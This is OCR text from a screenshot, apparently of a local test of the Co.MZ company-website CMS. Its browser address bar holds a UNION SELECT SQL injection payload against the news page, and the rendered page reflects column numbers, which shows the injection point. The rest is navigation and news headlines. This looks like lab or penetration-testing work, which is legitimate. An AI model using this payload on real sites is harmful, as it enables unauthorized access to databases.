 - Co.MZ演示
不安全
192.168.188.150/index.php?s=/news/-1)%20union%20select%201,2,3,4,5,6,7--+
I
所有书签
解决方案
Co.MZ
公司首页
产品中心
新闻动态
关于我们
联系我们
荣誉资质
2
发布时间：1970-01-01 08:00
7
新闻动态 更多
如何让App的用户数快速增长？ 2015-04-18
都是队友的错！？联发科高端之梦再被堵 2015-04-18
正在讲话:
我们都有“病”：互联网时代的数字遗忘 2015-04-18
症
58同城和赶集网为什么选择合并？ 2015-04-18
互联网+政府新模式，BAT又在搞什么？ 2015-04-18
移动互联网产品设计的核心要素有哪些？ 2015-04-18
扫一扫
帮你成就互联网事业!
1
英
16:33
2024/7/12